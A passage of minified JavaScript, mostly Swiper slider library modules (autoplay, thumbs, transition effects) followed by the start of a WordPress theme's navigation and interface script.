c=()=>{i("hashChange");var e=o.location.hash.replace("#","");e===a.slides.eq(a.activeIndex).attr("data-hash")||void 0!==(e=a.$wrapperEl.children(`.${a.params.slideClass}[data-hash="${e}"]`).index())&&a.slideTo(e)},n=()=>{if(r&&a.params.hashNavigation.enabled)if(a.params.hashNavigation.replaceState&&l.history&&l.history.replaceState)l.history.replaceState(null,null,`#${a.slides.eq(a.activeIndex).attr("data-hash")}`||""),i("hashSet");else{const t=a.slides.eq(a.activeIndex);var e=t.attr("data-hash")||t.attr("data-history");o.location.hash=e||"",i("hashSet")}};t("init",()=>{a.params.hashNavigation.enabled&&(()=>{if(!(!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled)){r=!0;var i=o.location.hash.replace("#","");if(i){var n;for(let e=0,t=a.slides.length;e<t;e+=1){const s=a.slides.eq(e);(s.attr("data-hash")||s.attr("data-history"))!==i||s.hasClass(a.params.slideDuplicateClass)||(n=s.index(),a.slideTo(n,0,a.params.runCallbacksOnInit,!0))}}a.params.hashNavigation.watchState&&z(l).on("hashchange",c)}})()}),t("destroy",()=>{a.params.hashNavigation.enabled&&a.params.hashNavigation.watchState&&z(l).off("hashchange",c)}),t("transitionEnd _freeModeNoMomentumRelease",()=>{r&&n()}),t("slideChange",()=>{r&&a.params.cssMode&&n()})},function({swiper:n,extendParams:e,on:t,emit:i}){let s;function a(){const e=n.slides.eq(n.activeIndex);let t=n.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(s),s=S(()=>{let e;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),e=n.slidePrev(n.params.speed,!0,!0),i("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?o():(e=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),i("autoplay")):(e=n.slidePrev(n.params.speed,!0,!0),i("autoplay")):n.params.loop?(n.loopFix(),e=n.slideNext(n.params.speed,!0,!0),i("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?o():(e=n.slideTo(0,n.params.speed,!0,!0),i("autoplay")):(e=n.slideNext(n.params.speed,!0,!0),i("autoplay")),(n.params.cssMode&&n.autoplay.running||!1===e)&&a()},t)}function r(){return void 0===s&&(!n.autoplay.running&&(n.autoplay.running=!0,i("autoplayStart"),a(),!0))}function o(){return!!n.autoplay.running&&(void 0!==s&&(s&&(clearTimeout(s),s=void 0),n.autoplay.running=!1,i("autoplayStop"),!0))}function l(e){n.autoplay.running&&(n.autoplay.paused||(s&&clearTimeout(s),n.autoplay.paused=!0,0!==e&&n.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].addEventListener(e,d)}):(n.autoplay.paused=!1,a())))}function c(){var e=C();"hidden"===e.visibilityState&&n.autoplay.running&&l(),"visible"===e.visibilityState&&n.autoplay.paused&&(a(),n.autoplay.paused=!1)}function d(e){n&&!n.destroyed&&n.$wrapperEl&&e.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,d)}),n.autoplay.paused=!1,(n.autoplay.running?a:o)())}function u(){(n.params.autoplay.disableOnInteraction?o:l)(),["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,d)})}function h(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,a())}e({autoplay:{enabled:!(n.autoplay={running:!1,paused:!1}),delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),t("init",()=>{if(n.params.autoplay.enabled){r();const e=C();e.addEventListener("visibilitychange",c),n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",u),n.$el.on("mouseleave",h))}}),t("beforeTransitionStart",(e,t,i)=>{n.autoplay.running&&(i||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(t):o())}),t("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?o:l)()}),t("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&a()}),t("destroy",()=>{n.$el.off("mouseenter",u),n.$el.off("mouseleave",h),n.autoplay.running&&o();const e=C();e.removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:l,run:a,start:r,stop:o})},function({swiper:d,extendParams:e,on:t}){e({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,n=!1;function s(){var i=d.thumbs.swiper;if(i){var n=i.clickedIndex,e=i.clickedSlide;if(!(e&&z(e).hasClass(d.params.thumbs.slideThumbActiveClass)||null==n)){let t;if(t=i.params.loop?parseInt(z(i.clickedSlide).attr("data-swiper-slide-index"),10):n,d.params.loop){let e=d.activeIndex;d.slides.eq(e).hasClass(d.params.slideDuplicateClass)&&(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,e=d.activeIndex);i=d.slides.eq(e).prevAll(`[data-swiper-slide-index="${t}"]`).eq(0).index(),n=d.slides.eq(e).nextAll(`[data-swiper-slide-index="${t}"]`).eq(0).index();t=void 0===i||void 0!==n&&n-e<e-i?n:i}d.slideTo(t)}}}function a(){var e=d.params["thumbs"];if(i)return!1;i=!0;const t=d.constructor;return e.swiper instanceof t?(d.thumbs.swiper=e.swiper,Object.assign(d.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(d.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):c(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.thumbs.swiper=new t(e),n=!0),d.thumbs.swiper.$el.addClass(d.params.thumbs.thumbsContainerClass),d.thumbs.swiper.on("tap",s),!0}function r(n){const s=d.thumbs.swiper;if(s){var a,r,o="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView,l=d.params.thumbs.autoScrollOffset,c=l&&!s.params.loop;if(d.realIndex!==s.realIndex||c){let e=s.activeIndex,t,i;i=s.params.loop?(s.slides.eq(e).hasClass(s.params.slideDuplicateClass)&&(s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft,e=s.activeIndex),a=s.slides.eq(e).prevAll(`[data-swiper-slide-index="${d.realIndex}"]`).eq(0).index(),r=s.slides.eq(e).nextAll(`[data-swiper-slide-index="${d.realIndex}"]`).eq(0).index(),t=void 0===a?r:void 0===r?a:r-e==e-a?1<s.params.slidesPerGroup?r:e:r-e<e-a?r:a,d.activeIndex>d.previousIndex?"next":"prev"):(t=d.realIndex,t>d.previousIndex?"next":"prev"),c&&(t+="next"===i?l:-1*l),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(t)<0&&(s.params.centeredSlides?t=t>e?t-Math.floor(o/2)+1:t+Math.floor(o/2)-1:t>e&&s.params.slidesPerGroup,s.slideTo(t,n?0:void 0))}let t=1;var i=d.params.thumbs.slideThumbActiveClass;if(1<d.params.slidesPerView&&!d.params.centeredSlides&&(t=d.params.slidesPerView),d.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),s.slides.removeClass(i),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let e=0;e<t;e+=1)s.$wrapperEl.children(`[data-swiper-slide-index="${d.realIndex+e}"]`).addClass(i);else for(let e=0;e<t;e+=1)s.slides.eq(d.realIndex+e).addClass(i)}}d.thumbs={swiper:null},t("beforeInit",()=>{var e=d.params["thumbs"];e&&e.swiper&&(a(),r(!0))}),t("slideChange update resize observerUpdate",()=>{d.thumbs.swiper&&r()}),t("setTransition",(e,t)=>{const i=d.thumbs.swiper;i&&i.setTransition(t)}),t("beforeDestroy",()=>{const e=d.thumbs.swiper;e&&n&&e&&e.destroy()}),Object.assign(d.thumbs,{init:a,update:r})},function({swiper:p,extendParams:e,emit:f,once:m}){e({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(p,{freeMode:{onTouchMove:function(){const{touchEventsData:e,touches:t}=p;0===e.velocities.length&&e.velocities.push({position:t[p.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[p.isHorizontal()?"currentX":"currentY"],time:v()})},onTouchEnd:function({currentPos:a}){const{params:r,$wrapperEl:o,rtlTranslate:l,snapGrid:c,touchEventsData:d}=p;var e=v()-d.touchStartTime;if(a<-p.minTranslate())p.slideTo(p.activeIndex);else if(a>-p.maxTranslate())p.slides.length<c.length?p.slideTo(c.length-1):p.slideTo(p.slides.length-1);else{if(r.freeMode.momentum){1<d.velocities.length?(h=d.velocities.pop(),u=d.velocities.pop(),a=h.position-u.position,u=h.time-u.time,p.velocity=a/u,p.velocity/=2,Math.abs(p.velocity)<r.freeMode.minimumVelocity&&(p.velocity=0),(150<u||300<v()-h.time)&&(p.velocity=0)):p.velocity=0,p.velocity*=r.freeMode.momentumVelocityRatio,d.velocities.length=0;let e=1e3*r.freeMode.momentumRatio;var u=p.velocity*e;let i=p.translate+u;l&&(i=-i);let t=!1,n;var h=20*Math.abs(p.velocity)*r.freeMode.momentumBounceRatio;let s;if(i<p.maxTranslate())r.freeMode.momentumBounce?(i+p.maxTranslate()<-h&&(i=p.maxTranslate()-h),n=p.maxTranslate(),t=!0,d.allowMomentumBounce=!0):i=p.maxTranslate(),r.loop&&r.centeredSlides&&(s=!0);else if(i>p.minTranslate())r.freeMode.momentumBounce?(i-p.minTranslate()>h&&(i=p.minTranslate()+h),n=p.minTranslate(),t=!0,d.allowMomentumBounce=!0):i=p.minTranslate(),r.loop&&r.centeredSlides&&(s=!0);else if(r.freeMode.sticky){let t;for(let e=0;e<c.length;e+=1)if(c[e]>-i){t=e;break}i=Math.abs(c[t]-i)<Math.abs(c[t-1]-i)||"next"===p.swipeDirection?c[t]:c[t-1],i=-i}if(s&&m("transitionEnd",()=>{p.loopFix()}),0!==p.velocity)e=l?Math.abs((-i-p.translate)/p.velocity):Math.abs((i-p.translate)/p.velocity),r.freeMode.sticky&&(u=Math.abs((l?-i:i)-p.translate),h=p.slidesSizesGrid[p.activeIndex],e=u<h?r.speed:u<2*h?1.5*r.speed:2.5*r.speed);else if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode.momentumBounce&&t?(p.updateProgress(n),p.setTransition(e),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating=!0,o.transitionEnd(()=>{p&&!p.destroyed&&d.allowMomentumBounce&&(f("momentumBounce"),p.setTransition(r.speed),setTimeout(()=>{p.setTranslate(n),o.transitionEnd(()=>{p&&!p.destroyed&&p.transitionEnd()})},0))})):p.velocity?(f("_freeModeNoMomentumRelease"),p.updateProgress(i),p.setTransition(e),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating||(p.animating=!0,o.transitionEnd(()=>{p&&!p.destroyed&&p.transitionEnd()}))):p.updateProgress(i),p.updateActiveIndex(),p.updateSlidesClasses()}else{if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode&&f("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||e>=r.longSwipesMs)&&(p.updateProgress(),p.updateActiveIndex(),p.updateSlidesClasses())}}}})},function({swiper:h,extendParams:e}){e({grid:{rows:1,fill:"column"}});let p,f,m;h.grid={initSlides:e=>{var t=h.params["slidesPerView"],{rows:i,fill:n}=h.params.grid;f=p/i,m=Math.floor(e/i),p=Math.floor(e/i)===e/i?e:Math.ceil(e/i)*i,"auto"!==t&&"row"===n&&(p=Math.max(p,t*i))},updateSlide:(e,t,i,n)=>{var s,a,{slidesPerGroup:r,spaceBetween:o}=h.params,{rows:l,fill:c}=h.params.grid;let d,u;"row"===c&&1<r?(a=e-l*r*(s=Math.floor(e/(r*l))),i=0===s?r:Math.min(Math.ceil((i-s*l*r)/l),r),u=Math.floor(a/i),d=a-u*i+s*r,r=d+u*p/l,t.css({"-webkit-order":r,order:r})):"column"===c?(d=Math.floor(e/l),u=e-d*l,(d>m||d===m&&u===l-1)&&(u+=1,u>=l&&(u=0,d+=1))):(u=Math.floor(e/f),d=e-u*f),t.css(n("margin-top"),0!==u?o&&`${o}px`:"")},updateWrapperSize:(e,i,t)=>{var{spaceBetween:n,centeredSlides:s,roundLengths:a}=h.params,r=h.params.grid["rows"];if(h.virtualSize=(e+n)*p,h.virtualSize=Math.ceil(h.virtualSize/r)-n,h.$wrapperEl.css({[t("width")]:`${h.virtualSize+n}px`}),s){i.splice(0,i.length);const o=[];for(let t=0;t<i.length;t+=1){let e=i[t];a&&(e=Math.floor(e)),i[t]<h.virtualSize+i[0]&&o.push(e)}i.push(...o)}}}},function({swiper:e}){Object.assign(e,{appendSlide:function(t){const{$wrapperEl:i,params:e}=this;if(e.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);else i.append(t);e.loop&&this.loopCreate(),e.observer||this.update()}.bind(e),prependSlide:function(t){const{params:e,$wrapperEl:i,activeIndex:n}=this;e.loop&&this.loopDestroy();let s=n+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.prepend(t[e]);s=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer||this.update(),this.slideTo(s,0,!1)}.bind(e),addSlide:function(t,i){var n=this;const{$wrapperEl:s,params:a,activeIndex:e}=n;let r=e;a.loop&&(r-=n.loopedSlides,n.loopDestroy(),n.slides=s.children(`.${a.slideClass}`));var o=n.slides.length;if(t<=0)n.prependSlide(i);else if(o<=t)n.appendSlide(i);else{let e=r>t?r+1:r;const l=[];for(let e=o-1;e>=t;--e){const c=n.slides.eq(e);c.remove(),l.unshift(c)}if("object"==typeof i&&"length"in i){for(let e=0;e<i.length;e+=1)i[e]&&s.append(i[e]);e=r>t?r+i.length:r}else s.append(i);for(let e=0;e<l.length;e+=1)s.append(l[e]);a.loop&&n.loopCreate(),a.observer||n.update(),a.loop?n.slideTo(e+n.loopedSlides,0,!1):n.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var i=this;const{params:e,$wrapperEl:n,activeIndex:s}=i;let a=s;e.loop&&(a-=i.loopedSlides,i.loopDestroy(),i.slides=n.children(`.${e.slideClass}`));let r=a,o;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)o=t[e],i.slides[o]&&i.slides.eq(o).remove(),o<r&&--r;r=Math.max(r,0)}else o=t,i.slides[o]&&i.slides.eq(o).remove(),o<r&&--r,r=Math.max(r,0);e.loop&&i.loopCreate(),e.observer||i.update(),e.loop?i.slideTo(r+i.loopedSlides,0,!1):i.slideTo(r,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function({swiper:o,extendParams:e,on:t}){e({fadeEffect:{crossFade:!1,transformEl:null}}),N({effect:"fade",swiper:o,on:t,setTranslate:()=>{var e=o["slides"],n=o.params.fadeEffect;for(let i=0;i<e.length;i+=1){var s=o.slides.eq(i);let e=-s[0].swiperSlideOffset;o.params.virtualTranslate||(e-=o.translate);let t=0;o.isHorizontal()||(t=e,e=0);var a=o.params.fadeEffect.crossFade?Math.max(1-Math.abs(s[0].progress),0):1+Math.min(Math.max(s[0].progress,-1),0);const r=F(n,s);r.css({opacity:a}).transform(`translate3d(${e}px, ${t}px, 0px)`)}},setTransition:e=>{var t=o.params.fadeEffect["transformEl"];const i=t?o.slides.find(t):o.slides;i.transition(e),B({swiper:o,duration:e,transformEl:t,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!o.params.cssMode})})},function({swiper:y,extendParams:e,on:t}){e({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),N({effect:"cube",swiper:y,on:t,setTranslate:()=>{const{$el:e,$wrapperEl:t,slides:o,width:i,height:n,rtlTranslate:l,size:c,browser:s}=y;var a,r,d=y.params.cubeEffect,u=y.isHorizontal(),h=y.virtual&&y.params.virtual.enabled;let p=0,f;d.shadow&&(u?(f=t.find(".swiper-cube-shadow"),0===f.length&&(f=z('<div class="swiper-cube-shadow"></div>'),t.append(f)),f.css({height:`${i}px`})):(f=e.find(".swiper-cube-shadow"),0===f.length&&(f=z('<div class="swiper-cube-shadow"></div>'),e.append(f))));for(let r=0;r<o.length;r+=1){const b=o.eq(r);let e=r;h&&(e=parseInt(b.attr("data-swiper-slide-index"),10));let t=90*e,i=Math.floor(t/360);l&&(t=-t,i=Math.floor(-t/360));var m=Math.max(Math.min(b[0].progress,1),-1);let n=0,s=0,a=0;e%4==0?(n=4*-i*c,a=0):(e-1)%4==0?(n=0,a=4*-i*c):(e-2)%4==0?(n=c+4*i*c,a=c):(e-3)%4==0&&(n=-c,a=3*c+4*c*i),l&&(n=-n),u||(s=n,n=0);var g=`rotateX(${u?0:-t}deg) rotateY(${u?t:0}deg) translate3d(${n}px, ${s}px, ${a}px)`;if(m<=1&&-1<m&&(p=90*e+90*m,l&&(p=90*-e-90*m)),b.transform(g),d.slideShadows){let e=u?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),t=u?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");0===e.length&&(e=z(`<div class="swiper-slide-shadow-${u?"left":"top"}"></div>`),b.append(e)),0===t.length&&(t=z(`<div class="swiper-slide-shadow-${u?"right":"bottom"}"></div>`),b.append(t)),e.length&&(e[0].style.opacity=Math.max(-m,0)),t.length&&(t[0].style.opacity=Math.max(m,0))}}t.css({"-webkit-transform-origin":`50% 50% -${c/2}px`,"transform-origin":`50% 50% -${c/2}px`}),d.shadow&&(u?f.transform(`translate3d(0px, ${i/2+d.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`):(v=Math.abs(p)-90*Math.floor(Math.abs(p)/90),r=1.5-(Math.sin(2*v*Math.PI/360)/2+Math.cos(2*v*Math.PI/360)/2),a=d.shadowScale,v=d.shadowScale/r,r=d.shadowOffset,f.transform(`scale3d(${a}, 1, ${v}) translate3d(0px, ${n/2+r}px, ${-n/2/v}px) rotateX(-90deg)`)));var v=s.isSafari||s.isWebView?-c/2:0;t.transform(`translate3d(0px,0,${v}px) rotateX(${y.isHorizontal()?0:p}deg) rotateY(${y.isHorizontal()?-p:0}deg)`)},setTransition:e=>{const{$el:t,slides:i}=y;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),y.params.cubeEffect.shadow&&!y.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:h,extendParams:e,on:t}){e({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),N({effect:"flip",swiper:h,on:t,setTranslate:()=>{const{slides:r,rtlTranslate:o}=h;var l=h.params.flipEffect;for(let a=0;a<r.length;a+=1){const d=r.eq(a);let i=d[0].progress;h.params.flipEffect.limitRotation&&(i=Math.max(Math.min(d[0].progress,1),-1));var c=d[0].swiperSlideOffset;let e=-180*i,t=0,n=h.params.cssMode?-c-h.translate:-c,s=0;if(h.isHorizontal()?o&&(e=-e):(s=n,n=0,t=-e,e=0),d[0].style.zIndex=-Math.abs(Math.round(i))+r.length,l.slideShadows){let e=h.isHorizontal()?d.find(".swiper-slide-shadow-left"):d.find(".swiper-slide-shadow-top"),t=h.isHorizontal()?d.find(".swiper-slide-shadow-right"):d.find(".swiper-slide-shadow-bottom");0===e.length&&(e=X(l,d,h.isHorizontal()?"left":"top")),0===t.length&&(t=X(l,d,h.isHorizontal()?"right":"bottom")),e.length&&(e[0].style.opacity=Math.max(-i,0)),t.length&&(t[0].style.opacity=Math.max(i,0))}c=`translate3d(${n}px, ${s}px, 0px) rotateX(${t}deg) rotateY(${e}deg)`;const u=F(l,d);u.transform(c)}},setTransition:e=>{var t=h.params.flipEffect["transformEl"];const i=t?h.slides.find(t):h.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),B({swiper:h,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!h.params.cssMode})})},function({swiper:n,extendParams:e,on:t}){e({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),N({effect:"coverflow",swiper:n,on:t,setTranslate:()=>{const{width:e,height:t,slides:l,slidesSizesGrid:c}=n;var d=n.params.coverflowEffect,u=n.isHorizontal(),i=n.translate,h=u?e/2-i:t/2-i,p=u?d.rotate:-d.rotate,f=d.depth;for(let o=0,e=l.length;o<e;o+=1){const v=l.eq(o);var m=c[o],g=(h-v[0].swiperSlideOffset-m/2)/m*d.modifier;let e=u?p*g:0,t=u?0:p*g,i=-f*Math.abs(g),n=d.stretch;"string"==typeof n&&-1!==n.indexOf("%")&&(n=parseFloat(d.stretch)/100*m);let s=u?0:n*g,a=u?n*g:0,r=1-(1-d.scale)*Math.abs(g);Math.abs(a)<.001&&(a=0),Math.abs(s)<.001&&(s=0),Math.abs(i)<.001&&(i=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(r)<.001&&(r=0);m=`translate3d(${a}px,${s}px,${i}px)  rotateX(${t}deg) rotateY(${e}deg) scale(${r})`;const b=F(d,v);if(b.transform(m),v[0].style.zIndex=1-Math.abs(Math.round(g)),d.slideShadows){let e=u?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),t=u?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===e.length&&(e=X(d,v,u?"left":"top")),0===t.length&&(t=X(d,v,u?"right":"bottom")),e.length&&(e[0].style.opacity=0<g?g:0),t.length&&(t[0].style.opacity=0<-g?-g:0)}}},setTransition:e=>{var t=n.params.coverflowEffect["transformEl"];const i=t?n.slides.find(t):n.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:v,extendParams:e,on:t}){e({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}}),N({effect:"creative",swiper:v,on:t,setTranslate:()=>{const{slides:s,$wrapperEl:e,slidesSizesGrid:t}=v;var a=v.params.creativeEffect;const r=a["progressMultiplier"];var i,o=v.params.centeredSlides;o&&(i=t[0]/2-v.params.slidesOffsetBefore||0,e.transform(`translateX(calc(50% - ${i}px))`));for(let n=0;n<s.length;n+=1){const h=s.eq(n);var l=h[0].progress;const p=Math.min(Math.max(h[0].progress,-a.limitProgress),a.limitProgress);let e=p;o||(e=Math.min(Math.max(h[0].originalProgress,-a.limitProgress),a.limitProgress));var c=h[0].swiperSlideOffset;const f=[v.params.cssMode?-c-v.translate:-c,0,0],m=[0,0,0];let t=!1;v.isHorizontal()||(f[1]=f[0],f[0]=0);let i={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};p<0?(i=a.next,t=!0):0<p&&(i=a.prev,t=!0),f.forEach((e,t)=>{f[t]=`calc(${e}px + (${t=i.translate[t],"string"==typeof t?t:`${t}px`} * ${Math.abs(p*r)}))`}),m.forEach((e,t)=>{m[t]=i.rotate[t]*Math.abs(p*r)}),h[0].style.zIndex=-Math.abs(Math.round(l))+s.length;var d=f.join(", "),u=`rotateX(${m[0]}deg) rotateY(${m[1]}deg) rotateZ(${m[2]}deg)`,c=e<0?`scale(${1+(1-i.scale)*e*r})`:`scale(${1-(1-i.scale)*e*r})`,l=e<0?1+(1-i.opacity)*e*r:1-(1-i.opacity)*e*r,u=`translate3d(${d}) ${u} ${c}`;if(t&&i.shadow||!t){let e=h.children(".swiper-slide-shadow");0===e.length&&i.shadow&&(e=X(a,h)),e.length&&(c=a.shadowPerProgress?p*(1/a.limitProgress):p,e[0].style.opacity=Math.min(Math.max(Math.abs(c),0),1))}const g=F(a,h);g.transform(u).css({opacity:l}),i.origin&&g.css("transform-origin",i.origin)}},setTransition:e=>{var t=v.params.creativeEffect["transformEl"];const i=t?v.slides.find(t):v.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:v,duration:e,transformEl:t,allSlides:!0})},perspective:()=>v.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!v.params.cssMode})})},function({swiper:x,extendParams:e,on:t}){e({cardsEffect:{slideShadows:!0,transformEl:null}}),N({effect:"cards",swiper:x,on:t,setTranslate:()=>{const{slides:o,activeIndex:l}=x;var c=x.params.cardsEffect,{startTranslate:d,isTouched:u}=x.touchEventsData,h=x.translate;for(let r=0;r<o.length;r+=1){const y=o.eq(r);var p=y[0].progress,f=Math.min(Math.max(p,-4),4);let e=y[0].swiperSlideOffset;x.params.centeredSlides&&!x.params.cssMode&&x.$wrapperEl.transform(`translateX(${x.minTranslate()}px)`),x.params.centeredSlides&&x.params.cssMode&&(e-=o[0].swiperSlideOffset);let t=x.params.cssMode?-e-x.translate:-e,i=0;var m=-100*Math.abs(f);let n=1,s=-2*f,a=8-.75*Math.abs(f);var g=(r===l||r===l-1)&&0<f&&f<1&&(u||x.params.cssMode)&&h<d,v=(r===l||r===l+1)&&f<0&&-1<f&&(u||x.params.cssMode)&&d<h;(g||v)&&(v=(1-Math.abs((Math.abs(f)-.5)/.5))**.5,s+=-28*f*v,n+=-.5*v,a+=96*v,i=`${-25*v*Math.abs(f)}%`),t=f<0?`calc(${t}px + (${a*Math.abs(f)}%))`:0<f?`calc(${t}px + (-${a*Math.abs(f)}%))`:`${t}px`,x.isHorizontal()||(b=i,i=t,t=b);var b=f<0?`${1+(1-n)*f}`:`${1-(1-n)*f}`,b=`
        translate3d(${t}, ${i}, ${m}px)
        rotateZ(${s}deg)
        scale(${b})
      `;if(c.slideShadows){let e=y.find(".swiper-slide-shadow");0===e.length&&(e=X(c,y)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(f)-.5)/.5,0),1))}y[0].style.zIndex=-Math.abs(Math.round(p))+o.length;const w=F(c,y);w.transform(b)}},setTransition:e=>{var t=x.params.cardsEffect["transformEl"];const i=t?x.slides.find(t):x.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:x,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!x.params.cssMode})})}];return L.use(j),L}),function(a){var e,t,i,n=a("body");function s(e,t){e.html(t)}function r(e){height=e.outerHeight(),i.css({paddingTop:.5*height,marginTop:-.5*height})}a.fn.exists=function(e){var t=[].slice.call(arguments,1);return this.length&&e.call(this,t),this},a.fn.slideFadeToggle=function(e,t,i){return this.animate({opacity:"toggle",height:"toggle",padding:"toggle"},e,t,i)},a(function(){n.removeClass("preload")}),function(){const e=document.querySelectorAll('[class*="fade-"]');observer=new IntersectionObserver(e=>{e.forEach(e=>{0<e.intersectionRatio&&(e.target.classList.add("loaded"),observer.unobserve(e.target))})},{rootMargin:"0px 0px -20%"}),e.forEach(e=>{observer.observe(e)})}(),e=a("#top"),t=e.children(".nav-wrap").children(".nav"),e.on("click","#menu-toggle",function(){n.hasClass("search-open")||(n.toggleClass("nav-open"),console.log("s")),n.removeClass("search-open")}),e.on("click","#search-toggle",function(){n.toggleClass("search-open").removeClass("nav-open")}),a("#site-overlay").on("click",function(){n.removeClass("search-open nav-open")}),t.on("swiperight",function(){n.removeClass("nav-open search-open")}),a("#top .nav-wrap .nav .menu > .menu-item-has-children").on("click",function(e){var t=a(this).children(".sub-menu");t.is(":visible")||(e.preventDefault(),t.slideToggle())}).on("mouseenter",function(e){a("#site-overlay").addClass("visible")}).on("mouseleave",function(e){a("#site-overlay").removeClass("visible")}),a("#site-header").find(".has-aside").each(function(){var e=a(this),t=e.find("aside").find(".content-wrap"),i=t.html(),n=e.children(".sub-menu").find("a").filter(function(){return a(this).data("content")});e.on("mouseleave",function(){setTimeout(function(){s(t,i)},100)}),n.each(function(){var e=a(this).data("content"),t=document.createElement("div");t.innerHTML=e;for(var i,n=t.getElementsByTagName("img"),s=0;s<n.length;s++)i=n[s].src,(new Image).src=i}).on("mouseenter",function(){e=a(this),s(t,e.data("content"))})}),a(".wp-block-metropolis-container .question").on("click",function(e){a(e.target).closest(".answer").length||jQuery(this).children(".answer").stop().slideFadeToggle(250,function(){a(this).closest(".question").removeClass("is-closed")}).closest(".question").toggleClass(function(){return a(this).is(".is-open")?"is-open is-closed":"is-open"})}),function(){const e=document.querySelectorAll(".wp-block-navigation.is-style-sticky");observer=new IntersectionObserver(e=>{e.forEach(e=>{!e.isIntersecting&&e.boundingClientRect.y<0?e.target.classList.add("stuck"):e.target.classList.remove("stuck")})},{threshold:1}),e.forEach(e=>{observer.observe(e)})}(),t=a(".is-style-split"),i=a("#bottom"),t.each(function(){var 